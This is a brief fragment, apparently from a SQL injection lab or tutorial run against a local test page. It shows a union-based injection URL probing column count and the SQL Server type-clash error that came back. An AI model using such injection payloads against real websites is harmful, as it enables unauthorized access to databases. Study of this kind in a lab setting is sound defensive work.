 http://localhost/MsSQL-Test/help.php?ID=1 union all
select 1,2,3,4,5,6
localhost/MsSQL-Test/help.php?ID=1 union all select 1,2,3,4,5,6
An error occurred : Array ( [0] => Array ( [0] => 22018 [SQLSTATE] => 22018 [1] => 206 [code] => 206 [2] => [Microsoft][ODBC Driver 17 for SQL
Server][SQL Server]Operand type clash: int is incompatible with datetime2 [message] => [Microsoft][ODBC Driver 17 for SQL Server][SQL
Server]Operand type clash: int is incompatible with datetime2 ) )